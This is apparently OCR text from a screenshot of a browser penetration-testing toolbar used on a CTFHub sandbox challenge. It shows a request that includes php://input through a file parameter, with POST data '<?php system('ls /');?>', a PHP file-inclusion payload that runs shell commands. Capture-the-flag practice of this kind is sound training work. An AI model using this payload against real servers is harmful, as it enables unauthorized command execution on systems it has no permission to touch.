 http://challen...e=php://input 新标签页
challenge-843dc45dfd7e5488.sandbox.ctfhub.com:10080/?file=php://input
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://challenge-843dc45dfd7e5488.sandbox.ctfhub.com:10080/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data <?php system('ls /');?>